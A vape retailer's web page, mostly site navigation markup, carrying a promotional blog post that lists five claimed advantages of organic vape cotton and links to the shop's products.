                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div class="main-page-wrapper"><div class="gl_page_title page-title page-title-default title-size-small color-scheme-light title-design-centered">
	<div class="container">
		<header class="entry-header"><h1 class="entry-title">Blog</h1></header><!-- .entry-header -->
	</div>
</div><!-- MAIN CONTENT AREA --><div class="container">
      <div class="row">
        <div class="site-content col-sm-9 col-sm-push-3" role="main">
            <article id="post-556716752976" class="blog-design-small-images blog-post-loop post-single-page post-556716752976 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope_ itemtype="http://schema.org/Article"><header class="entry-header"><figure id="carousel-556716752976" class="entry-thumbnail">
                        <img width="1920" height="1280" src="//v8pr.uk/cdn/shop/articles/e-liquids-uk-0O1yvOLlw6E-unsplash_1920x.progressive.jpg?v=1663126497" class="attachment-full size-full sp-post-image" alt="man vaping in store">            
                     </figure><div class="post-date">
                     <span class="post-date-day">14</span><span class="post-date-month">Sep</span>
                     </div>
                     <div class="post-mask"><div class="meta-post-categories"><a href="/blogs/news" rel="category tag" >News</a></div><h3 class="entry-title">5 Amazing Advantages of Using Organic Vape Cotton</h3>
                        <div class="entry-meta">
                           <ul class="entry-meta-list">
                              <li class="meta-author">By <span class="name_author">David Schofield</span></li></ul>
                        </div>
                        <!-- .entry-meta -->
                     </div>
                  </header><!-- .entry-header --><div class="entry-content"> <p><span style="font-weight: 400;">Organic vape cotton is quickly becoming the go-to choice for vapers, and for a good reason. It offers a ton of benefits that other options aren't able to match, and these benefits alone have motivated millions of vapers to switch!</span></p>
<p><span style="font-weight: 400;">That being said, if you're wondering whether or not you should give organic vape cotton a go, here are six advantages of using organic vape cotton that make it the clear choice for anyone looking for the best vaping experience:</span></p>
<h2><b>1. Organic Vape Cotton Is Free of Pesticides and Other Harmful Chemicals</b></h2>
<p><span style="font-weight: 400;">Are you an eco-friendly-minded individual? If so, organic cotton is grown without the use of harmful pesticides and other chemicals. This means that it's better for the environment and it's also better for your health. So, if you're looking to enjoy your vaping sessions while still caring for mother nature, then organic cotton is the way to go!</span></p>
<h2><b>2. Organic Vape Cotton Is More Absorbent</b></h2>
<p><span style="font-weight: 400;">Experiencing dry hits? Well, organic vape cotton might just be the solution for you! Organic cotton is more absorbent than traditional cotton, meaning that it will wick away e-liquid more effectively. This results in fewer dry hits and a more consistent vaping experience. Of course, dry hits are still possible, but if you want to reduce such a risk that can seriously ruin your vaping session and experience, opt for organic vape cotton!</span></p>
<h2><b>3. Organic Vape Cotton Is More Durable</b></h2>
<p><span style="font-weight: 400;">If you're tired of your vape material always tearing and breaking too easily, you're in luck. Organic cotton is more resistant to tearing and breaking than traditional cotton. What does this mean? Well, this means that it will last longer, and you won't have to replace it as often. Overall, you won't find yourself replacing the cotton too often, meaning you can spend much more time enjoying every hit!</span></p>
<h2><b>4. Organic Vape Cotton Produces Better Flavour</b></h2>
<p><span style="font-weight: 400;">Do you just wish that your vape juices produce a little more or better flavour? Organic cotton produces a better flavour than traditional cotton due to its higher absorbency. This means that you'll get more of the flavour from your e-liquid, and it will be more consistent. You may be surprised at just how good your favourites become thanks to the organic vape cotton!</span></p>
<h2><b>5. Organic Vape Cotton Is Easier to Work With</b></h2>
<p><span style="font-weight: 400;">We all know the hassle of replacing and working with vape cotton. It takes a lot of time and effort, especially if you vape a lot. Fortunately, organic cotton is easier to work with than traditional cotton. It's more flexible, and it doesn't require as much prep work. This means that you can get started vaping sooner, and you won't have to waste time preparing your cotton.</span></p>
<h2><b>Conclusion</b></h2>
<p><span style="font-weight: 400;">All in all, if you're simply looking to elevate your vaping experience, give organic vape cotton a go. It offers all the benefits we've talked about, and if they're the benefits you want to get out of every single vape you enjoy, then they're a no-brainer. So, what are you waiting for? Go ahead and grab yourself a bunch of organic vape cotton today!</span></p>
<p><span style="font-weight: 400;">V8PR is a premium supplier of vaping products ranging from juices to vape kits and so much more. If you are looking for an </span><a href="https://v8pr.uk/collections/cotton-wicking-material"><span style="font-weight: 400;">online vape shop in the UK</span></a><span style="font-weight: 400;">, check us out!</span></p>  </div><!-- .entry-content -->
            </article><!-- #post --><div class="single-post-social"><ul class="social-icons text-center social-share icons-design-colored icons-size-default"><li class="social-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton" target="_blank" class="basel-tooltip"><span class="basel-tooltip-label">Facebook</span><i class="fa fa-facebook"></i>Facebook</a></li>
     <li class="social-twitter"><a href="http://twitter.com/share?url=https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton" target="_blank" class="basel-tooltip"><span class="basel-tooltip-label">Twitter</span><i class="fa fa-twitter"></i>Twitter</a></li>
     <li class="social-email"><a href="mailto:?subject=Check this https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton" target="_blank" class="basel-tooltip"><span class="basel-tooltip-label">Email</span><i class="fa fa-envelope"></i>Email</a></li><li class="social-pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton&amp;media=http://v8pr.uk/cdn/shop/articles/e-liquids-uk-0O1yvOLlw6E-unsplash_1024x1024.jpg?v=1663126497" target="_blank" class="basel-tooltip"><span class="basel-tooltip-label">Pinterest</span><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-tumblr"><a data-content="http://v8pr.uk/cdn/shop/articles/e-liquids-uk-0O1yvOLlw6E-unsplash_1024x1024.jpg?v=1663126497" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://v8pr.uk/blogs/news/advantages-of-using-organic-vape-cotton" target="_blank" class="basel-tooltip"><span class="basel-tooltip-label">Tumblr</span><i class="fa fa-tumblr"></i>Tumblr</a></li></ul>

</div><div class="single-post-navigation"><div class="prev-link"><a href="/blogs/news/does-vaping-lead-you-to-quit-cigarettes" rel="prev">Previous Post</a></div><div class="next-link"><a href="/blogs/news/what-to-know-about-secondhand-vapor" rel="next">Next Post</a></div></div></div><!-- .site-content --><aside class="sidebar-container col-sm-3 col-sm-pull-9 sidebar-left" role="complementary">
           <div class="sidebar-inner"><div id="shopify-section-gl_section_sidebar_blog" class="shopify-section widget-area">
         <div id="search-1499690601971" class="sidebar-widget widget_search"><h5 class="widget-title">Search News</h5><form role="search" method="get" id="searchform-1499690601971" class="searchform gl_search_post" action="/search">
               <div>
                  <input type="hidden" name="type" value="article" />
                  <label class="screen-reader-text" for="q"></label>
                  <input type="text" placeholder="Search for posts" name="q" id="q" autocomplete="off">
                  <button type="submit" id="searchsubmit">Search</button>
               </div>
            </form>
         </div>
<style>
            .rpwe-block ul{list-style:none!important;margin-left:0!important;padding-left:0!important;}.rpwe-block li{border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:10px;list-style-type: none;}.rpwe-block a{display:inline!important;text-decoration:none;}.rpwe-block h3{background:none!important;clear:none;margin-bottom:0!important;margin-top:0!important;font-weight:400;font-size:12px!important;line-height:1.5em;}.rpwe-thumb{border:1px solid #EEE!important;box-shadow:none!important;margin:2px 10px 2px 0;padding:3px!important;}.rpwe-summary{font-size:12px;}.rpwe-time{color:#bbb;font-size:11px;}.rpwe-comment{color:#bbb;font-size:11px;padding-left:5px;}.rpwe-alignleft{display:inline;float:left;}.rpwe-alignright{display:inline;float:right;}.rpwe-aligncenter{display:block;margin-left: auto;margin-right: auto;}.rpwe-clearfix:before,.rpwe-clearfix:after{content:"";display:table !important;}.rpwe-clearfix:after{clear:both;}.rpwe-clearfix{zoom:1;}
            </style>
            <div id="rpwe_widget-1499678439559" class="sidebar-widget rpwe_widget recent-posts-extended"><h5 class="widget-title">Recent Posts</h5><div class="rpwe-block">
                  <ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="/blogs/news/sub-ohm-vaping-unleashing-the-power-of-the-cloud-chasers" rel="bookmark">
                              <img class="rpwe-alignleft rpwe-thumb" src="//v8pr.uk/cdn/shop/articles/dovpo-offical-r_IxIQ5zEK0-unsplash_96cbc209-b47d-4bfc-a0e1-5159009fbe73_70x_crop_center.progressive.jpg?v=1694401402" alt="f_article.image.alt">
                           </a><h3 class="rpwe-title"><a href="/blogs/news/sub-ohm-vaping-unleashing-the-power-of-the-cloud-chasers" title="Permalink to Venenatis veulum peus" rel="bookmark">Sub-Ohm Vaping: Unleashing the Power of the Cloud Chasers</a></h3>
                           <time class="rpwe-time published" datetime="2023-09-1104:03:21+0100">Sep 11, 2023</time>
                        </li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="/blogs/news/exploring-squonk-mods-a-comprehensive-guide-to-bottom-feeding-vape-devices" title="Permalink to Venenatis veulum peus" rel="bookmark">Exploring Squonk Mods: A Comprehensive Guide to Bottom-Feeding Vape Devices</a></h3>
                           <time class="rpwe-time published" datetime="2023-09-1103:59:46+0100">Sep 11, 2023</time>
                        </li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="/blogs/news/explore-the-best-portable-pod-systems-for-vapers-on-the-go-with-v8pr" rel="bookmark">
                              <img class="rpwe-alignleft rpwe-thumb" src="//v8pr.uk/cdn/shop/articles/FT_4_20_70x_crop_center.progressive.jpg?v=1694400693" alt="f_article.image.alt">
                           </a><h3 class="rpwe-title"><a href="/blogs/news/explore-the-best-portable-pod-systems-for-vapers-on-the-go-with-v8pr" title="Permalink to Venenatis veulum peus" rel="bookmark">Explore the Best Portable Pod Systems for Vapers on the Go with V8PR</a></h3>
                           <time class="rpwe-time published" datetime="2023-09-1103:51:33+0100">Sep 11, 2023</time>
                        </li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="/blogs/news/essential-vape-tank-maintenance-tips-for-beginners-cleaning-troubleshooting-and-performance" rel="bookmark">
                              <img class="rpwe-alignleft rpwe-thumb" src="//v8pr.uk/cdn/shop/articles/FT_4_19_70x_crop_center.progressive.jpg?v=1694400298" alt="f_article.image.alt">
                           </a><h3 class="rpwe-title"><a href="/blogs/news/essential-vape-tank-maintenance-tips-for-beginners-cleaning-troubleshooting-and-performance" title="Permalink to Venenatis veulum peus" rel="bookmark">Essential Vape Tank Maintenance Tips for Beginners: Cleaning, Troubleshooting, and Performance</a></h3>
                           <time class="rpwe-time published" datetime="2023-09-1103:44:57+0100">Sep 11, 2023</time>
                        </li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="/blogs/news/discover-the-benefits-of-salt-nic-e-liquids-with-v8prs-comprehensive-guide" rel="bookmark">
                              <img class="rpwe-alignleft rpwe-thumb" src="//v8pr.uk/cdn/shop/articles/vaping_24f25940-7c2b-4197-b4b9-4924c89940f8_70x_crop_center.progressive.jpg?v=1693887282" alt="f_article.image.alt">
                           </a><h3 class="rpwe-title"><a href="/blogs/news/discover-the-benefits-of-salt-nic-e-liquids-with-v8prs-comprehensive-guide" title="Permalink to Venenatis veulum peus" rel="bookmark">Discover the Benefits of Salt Nic E-Liquids with V8PR's Comprehensive Guide</a></h3>
                           <time class="rpwe-time published" datetime="2023-09-0505:14:41+0100">Sep 05, 2023</time>
                        </li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="/blogs/news/enhance-your-vaping-sensations-expert-tips-and-tricks-for-flavour-and-cloud-production" rel="bookmark">
                              <img class="rpwe-alignleft rpwe-thumb" src="//v8pr.uk/cdn/shop/articles/vape_cloud_70x_crop_center.progressive.jpg?v=1693887129" alt="f_article.image.alt">
                           </a><h3 class="rpwe-title"><a href="/blogs/news/enhance-your-vaping-sensations-expert-tips-and-tricks-for-flavour-and-cloud-production" title="Permalink to Venenatis veulum peus" rel="bookmark">Enhance Your Vaping Sensations: Expert Tips and Tricks for Flavour and Cloud Production</a></h3>
                           <time class="rpwe-time published" datetime="2023-09-0505:12:08+0100">Sep 05, 2023</time>
                        </li></ul>
               </div>
            </div><div id="shopify-c84675c4-daa7-457d-8c21-e5eb06ae2b1f" class="sidebar-widget shopify widget_products"><a href="/pages/loyalty-rewards"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/Cryptocurrency-small.png" alt="“V8PR.uk- Vape Rewards"></a></div><div id="shopify-1499690614762" class="sidebar-widget shopify widget_products"><h5 class="widget-title">Latest Products</h5><ul class="product_list_widget"><li><a href="/products/geek-bar-white-peach-razz-e600-disposable-vape"><img src="//v8pr.uk/cdn/shop/files/geek-bar-e600-disposable-pod-20mg-784742_100x.jpg?v=1689948393" class="attachment-shop_single size-shop_single sp-post-image" alt="GEEK BAR White Peach Razz E600 Disposable Vape" ><span class="product-title">GEEK BAR White Peach Razz E600 Disposable Vape</span>
                     </a>
                     <span class="amount"><span class=money>£4.99</span>
</span>
                  </li><li><a href="/products/geek-bar-fresh-mint-e600-disposable-vape"><img src="//v8pr.uk/cdn/shop/files/geek-bar-e600-disposable-pod-20mg-985368_100x.jpg?v=1689948252" class="attachment-shop_single size-shop_single sp-post-image" alt="GEEK BAR Fresh Mint E600 Disposable Vape" ><span class="product-title">GEEK BAR Fresh Mint E600 Disposable Vape</span>
                     </a>
                     <span class="amount"><span class=money>£4.99</span>
</span>
